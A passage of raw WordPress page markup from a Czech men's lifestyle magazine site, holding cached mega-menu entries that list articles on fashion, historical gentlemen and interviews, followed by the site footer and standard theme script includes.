https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cc3dc97bec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>